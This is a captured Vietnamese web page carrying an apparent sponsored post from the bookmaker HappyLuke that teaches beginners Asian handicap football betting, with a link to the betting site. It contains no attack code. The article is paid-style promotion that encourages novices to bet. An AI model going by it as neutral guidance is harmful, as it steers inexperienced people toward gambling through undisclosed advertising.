

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topgaixinh.net/happyluke-bat-keo-chau-a/
body_size: 15874
content:
<!DOCTYPE html>

<html lang="vi" prefix="og: https://ogp.me/ns#">



<head>
    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

    <link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&display=swap&ver=11.4' media='all' />

    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Cùng HappyLuke học cách bắt kèo Châu Á siêu dễ cho tân thủ -</title>
<meta name="description" content="Kèo Châu Á, hay còn gọi là kèo handicap, là một trong những loại kèo phổ biến nhất trong thế giới cá cược bóng đá. Để giúp những người mới bắt đầu có cái nhìn"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://topgaixinh.net/happyluke-bat-keo-chau-a/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cùng HappyLuke học cách bắt kèo Châu Á siêu dễ cho tân thủ -" />
<meta property="og:description" content="Kèo Châu Á, hay còn gọi là kèo handicap, là một trong những loại kèo phổ biến nhất trong thế giới cá cược bóng đá. Để giúp những người mới bắt đầu có cái nhìn" />
<meta property="og:url" content="https://topgaixinh.net/happyluke-bat-keo-chau-a/" />
<meta property="article:section" content="Tổng hợp" />
<meta property="og:image" content="https://topgaixinh.net/wp-content/uploads/2024/05/image3-38.png" />
<meta property="og:image:secure_url" content="https://topgaixinh.net/wp-content/uploads/2024/05/image3-38.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Kèo 0.5 và 1 (Kèo Chấp)" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-05-27T13:54:21+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cùng HappyLuke học cách bắt kèo Châu Á siêu dễ cho tân thủ -" />
<meta name="twitter:description" content="Kèo Châu Á, hay còn gọi là kèo handicap, là một trong những loại kèo phổ biến nhất trong thế giới cá cược bóng đá. Để giúp những người mới bắt đầu có cái nhìn" />
<meta name="twitter:image" content="https://topgaixinh.net/wp-content/uploads/2024/05/image3-38.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="4 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://topgaixinh.net/#person","name":"admin"},{"@type":"WebSite","@id":"https://topgaixinh.net/#website","url":"https://topgaixinh.net","name":"admin","publisher":{"@id":"https://topgaixinh.net/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://topgaixinh.net/wp-content/uploads/2024/05/image3-38.png","url":"https://topgaixinh.net/wp-content/uploads/2024/05/image3-38.png","width":"800","height":"400","caption":"K\u00e8o 0.5 v\u00e0 1 (K\u00e8o Ch\u1ea5p)","inLanguage":"vi"},{"@type":"WebPage","@id":"https://topgaixinh.net/happyluke-bat-keo-chau-a/#webpage","url":"https://topgaixinh.net/happyluke-bat-keo-chau-a/","name":"C\u00f9ng HappyLuke h\u1ecdc c\u00e1ch b\u1eaft k\u00e8o Ch\u00e2u \u00c1 si\u00eau d\u1ec5 cho t\u00e2n th\u1ee7 -","datePublished":"2024-05-27T13:54:21+07:00","dateModified":"2024-05-27T13:54:21+07:00","isPartOf":{"@id":"https://topgaixinh.net/#website"},"primaryImageOfPage":{"@id":"https://topgaixinh.net/wp-content/uploads/2024/05/image3-38.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://topgaixinh.net/author/admin/","name":"admin","url":"https://topgaixinh.net/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76c904ed3460cd30b223cdfcff1dd4724cebe36b8a59b7206b2d90eb294825b9?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76c904ed3460cd30b223cdfcff1dd4724cebe36b8a59b7206b2d90eb294825b9?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["http://localhost/bantinlode"]},{"@type":"BlogPosting","headline":"C\u00f9ng HappyLuke h\u1ecdc c\u00e1ch b\u1eaft k\u00e8o Ch\u00e2u \u00c1 si\u00eau d\u1ec5 cho t\u00e2n th\u1ee7 -","datePublished":"2024-05-27T13:54:21+07:00","dateModified":"2024-05-27T13:54:21+07:00","articleSection":"T\u1ed5ng h\u1ee3p","author":{"@id":"https://topgaixinh.net/author/admin/","name":"admin"},"publisher":{"@id":"https://topgaixinh.net/#person"},"description":"K\u00e8o Ch\u00e2u \u00c1, hay c\u00f2n g\u1ecdi l\u00e0 k\u00e8o handicap, l\u00e0 m\u1ed9t trong nh\u1eefng lo\u1ea1i k\u00e8o ph\u1ed5 bi\u1ebfn nh\u1ea5t trong th\u1ebf gi\u1edbi c\u00e1 c\u01b0\u1ee3c b\u00f3ng \u0111\u00e1. \u0110\u1ec3 gi\u00fap nh\u1eefng ng\u01b0\u1eddi m\u1edbi b\u1eaft \u0111\u1ea7u c\u00f3 c\u00e1i nh\u00ecn","name":"C\u00f9ng HappyLuke h\u1ecdc c\u00e1ch b\u1eaft k\u00e8o Ch\u00e2u \u00c1 si\u00eau d\u1ec5 cho t\u00e2n th\u1ee7 -","@id":"https://topgaixinh.net/happyluke-bat-keo-chau-a/#richSnippet","isPartOf":{"@id":"https://topgaixinh.net/happyluke-bat-keo-chau-a/#webpage"},"image":{"@id":"https://topgaixinh.net/wp-content/uploads/2024/05/image3-38.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://topgaixinh.net/happyluke-bat-keo-chau-a/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin  &raquo;" href="https://topgaixinh.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Dòng bình luận" href="https://topgaixinh.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Cùng HappyLuke học cách bắt kèo Châu Á siêu dễ cho tân thủ Dòng bình luận" href="https://topgaixinh.net/happyluke-bat-keo-chau-a/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://topgaixinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopgaixinh.net%2Fhappyluke-bat-keo-chau-a%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://topgaixinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopgaixinh.net%2Fhappyluke-bat-keo-chau-a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://topgaixinh.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/style.css?ver=1.9.6' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/responsive.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://topgaixinh.net/wp-content/themes/new/css/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/owl.carousel.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-theme-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/owl.theme.default.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/colorbox.css?ver=1.0.0' media='all' />
<script src="https://topgaixinh.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://topgaixinh.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://topgaixinh.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topgaixinh.net/wp-json/wp/v2/posts/22625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topgaixinh.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://topgaixinh.net/?p=22625' />
<style>.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><link rel="icon" href="https://topgaixinh.net/wp-content/uploads/2022/11/cropped-top-gai-xinh-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://topgaixinh.net/wp-content/uploads/2022/11/cropped-top-gai-xinh-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topgaixinh.net/wp-content/uploads/2022/11/cropped-top-gai-xinh-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://topgaixinh.net/wp-content/uploads/2022/11/cropped-top-gai-xinh-270x270.jpg" />
	<meta name="google-site-verification" content="OCch-FGtAyMI5pHgEVyYTVD6kx7-w_A-VxuM66zgalU" />
</head>

<body>

<style>
                .view-div-custom-add {
                    position: fixed;
                    z-index: -1;
                    left: -1000%;
                    bottom: -1000px;
                }

                .view-div-custom-add a {
                    margin-right: 10px;
                }
            </style>
            <div class="view-div-custom-add" id="text-hd-1"></div>
    <div class="body-inner">



        <!-- Header start -->

       

        <!--/ Header end -->



        <div class="main-nav clearfix">

            <div class="container">

                <div class="row">

                    <nav class="navbar navbar-expand-lg col">

                        <div class="site-nav-inner float-left">

                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation">

                                <i class="fa fa-bars" aria-hidden="true"></i>

                            </button>

                            <!-- End of Navbar toggler -->



                            <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">

                                <ul id="main-menu" class="nav navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277 nav-item"><a itemprop="url" href="https://topgaixinh.net/" class="nav-link"><span itemprop="name">Trang Chủ</span></a></li>
<li  id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-gai-xinh-bikini-body-ngon-hot-nhat/" class="nav-link"><span itemprop="name">Gái Xinh Bikini</span></a></li>
<li  id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-gai-xinh-2k-xinh-cute-sexy-moi-nhat/" class="nav-link"><span itemprop="name">Gái Xinh 2K</span></a></li>
<li  id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-gai-sexy-khieu-goi-nong-bong-moi-nhat-mxh/" class="nav-link"><span itemprop="name">Ảnh Sexy</span></a></li>
<li  id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-hot-girl-viet-nam-sexy-goi-cam/" class="nav-link"><span itemprop="name">Hot Girl</span></a></li>
<li  id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-444 nav-item"><a itemprop="url" href="https://topgaixinh.net/hinh-nen-gai-xinh-2k-4k-full-hd-cho-dien-thoai-pc/" class="nav-link"><span itemprop="name">Hình Nền Gái Xinh</span></a></li>
<li  id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-445 nav-item"><a itemprop="url" href="https://topgaixinh.net/hinh-anh-dien-vien-ca-si-nguoi-mau-nong-bong-sexy/" class="nav-link"><span itemprop="name">Ảnh Người Nổi Tiếng</span></a></li>
<li  id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-nude/" class="nav-link"><span itemprop="name">Ảnh Nude</span></a></li>
<li  id="menu-item-12792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12792 nav-item"><a itemprop="url" href="https://topgaixinh.net/avatar-cute/" class="nav-link"><span itemprop="name">Avatar Cute</span></a></li>
<li  id="menu-item-13376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13376 nav-item"><a itemprop="url" href="https://topgaixinh.net/hinh-nen-dep/" class="nav-link"><span itemprop="name">Hình nền đẹp</span></a></li>
<li  id="menu-item-15687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15687 nav-item"><a itemprop="url" href="https://topgaixinh.net/hinh-xam-dep/" class="nav-link"><span itemprop="name">Hình xăm đẹp</span></a></li>
<li  id="menu-item-27344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27344 nav-item"><a itemprop="url" href="https://anhtoc.vn/" class="nav-link"><span itemprop="name">Ảnh tóc</span></a></li>
</ul>
                            </div>





                        </div><!-- Site Navbar inner end -->

                    </nav>

                    <!--/ Navigation end -->



                    <div class="nav-search">

                        <span id="search"><i class="fa fa-search"></i></span>

                    </div><!-- Search end -->



                    <div class="search-block" style="display: none;">

                        <form action="https://topgaixinh.net" method="get">

                        <input type="text" name="s" class="form-control" placeholder="Nhập từ khóa tìm kiếm">

                        <span class="search-close">&times;</span>

                        </form>

                    </div><!-- Site search end -->



                </div>

                <!--/ Row end -->

            </div>

            <!--/ Container end -->



        </div><!-- Menu wrapper end -->

<!-- 		<div class="container">

            <div class="banner-kh">

                <div class="inner-wrap vv-d-grid">

                    <div class=" clearfix">

                        
                    </div>

                </div>

            </div>

        </div> -->            <div class="page-title">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="breadcrumb">
                            <a href="https://topgaixinh.net">Trang chủ</a> <i class="fa fa-long-arrow-right" aria-hidden="true"></i> <a href="https://topgaixinh.net/tong-hop/">Tổng hợp</a> <i class="fa fa-long-arrow-right" aria-hidden="true"></i> <span class="current">Cùng HappyLuke học cách bắt kèo Châu Á siêu dễ cho tân thủ</span>                        </div>
                    </div><!-- Col end -->
                </div><!-- Row end -->
            </div><!-- Container end -->
        </div>
        <section class="block-wrapper">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8 col-md-12">

                        <div class="single-post">

                            <div class="post-title-area">

                                <h1 class="post-title">
                                    Cùng HappyLuke học cách bắt kèo Châu Á siêu dễ cho tân thủ                                </h1>
                                <div class="post-meta">
                                    <span class="post-author">
                                        By <a href="https://topgaixinh.net/author/admin/" title="Đăng bởi admin" rel="author">admin</a>                                    </span>
                                    <span class="post-date"><i class="fa fa-clock-o"></i> 27/05/2024</span>
                                </div>
                            </div><!-- Post title end -->

                            <div class="post-content-area">
                                <div class="entry-content">
                                    <p><span style="font-weight: 400;">Kèo Châu Á, hay còn gọi là kèo handicap, là một trong những loại kèo phổ biến nhất trong thế giới cá cược bóng đá. Để giúp những người mới bắt đầu có cái nhìn tổng quan và dễ hiểu về cách chơi kèo Châu Á, </span><a href="https://happyluke.ac/" target="_blank" rel="noopener"><b>HappyLuke</b></a><span style="font-weight: 400;"> mang đến một hướng dẫn chi tiết và đơn giản, giúp tân thủ nhanh chóng nắm bắt và tự tin tham gia cá cược.</span></p>
<h2><b>Kèo Châu Á là gì?</b></h2>
<p><span style="font-weight: 400;">Kèo Châu Á là hình thức cá cược mà nhà cái sẽ đưa ra tỷ lệ chấp nhằm cân bằng sức mạnh giữa hai đội bóng. Đội mạnh hơn sẽ chấp đội yếu hơn một số bàn thắng nhất định, tạo ra sự cân bằng và hấp dẫn cho trận đấu. Kèo Châu Á loại bỏ khả năng hòa, do đó người chơi chỉ có thể thắng hoặc thua.</span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-22626 size-full" src="https://topgaixinh.net/wp-content/uploads/2024/05/image1-36.png" alt="Kèo Châu Á là gì?" width="800" height="400" srcset="https://topgaixinh.net/wp-content/uploads/2024/05/image1-36.png 800w, https://topgaixinh.net/wp-content/uploads/2024/05/image1-36-300x150.png 300w, https://topgaixinh.net/wp-content/uploads/2024/05/image1-36-768x384.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><span style="font-weight: 400;">Ví dụ, nếu đội A chấp đội B 1.5 bàn, điều này có nghĩa là đội A phải thắng đội B với cách biệt ít nhất 2 bàn thì người chơi đặt cược vào đội A mới thắng kèo. Nếu đội A chỉ thắng cách biệt 1 bàn hoặc hòa, thua thì người chơi đặt cược vào đội B sẽ thắng kèo.</span></p>
<h2><b>Các loại kèo Châu Á phổ biến tại HappyLuke </b></h2>
